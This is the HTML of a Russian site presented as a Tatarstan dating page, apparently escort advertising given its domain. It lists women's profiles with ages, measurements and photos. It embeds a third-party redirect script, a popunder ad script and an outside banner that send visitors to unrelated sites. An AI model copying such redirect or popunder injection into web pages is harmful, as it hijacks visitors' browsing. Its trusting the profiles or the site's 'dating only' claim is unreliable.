<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2642" class="post-box post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Настя</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.daily-girlfinds.com/lrrpcwb?s1=popup"};
</script>
<script src="https://daily-girlfinds.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="559" height="638" class="alignnone size-full wp-image-2643 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3.jpg 559w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-263x300.jpg 263w" data-sizes="auto" data-eio-rwidth="559" data-eio-rheight="638" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3.jpg" alt="" width="559" height="638" class="alignnone size-full wp-image-2643" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3.jpg 559w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-263x300.jpg 263w" sizes="(max-width: 559px) 100vw, 559px" data-eio="l" /></noscript></p>
<blockquote><p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Настя</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 24</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 165 см, 53 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 22:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Парня</li>
<p> <a href="https://tatarstan-individualki.ru/111/nastya.html#more-2642" class="more-link"><span aria-label="Читать далее Настя">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
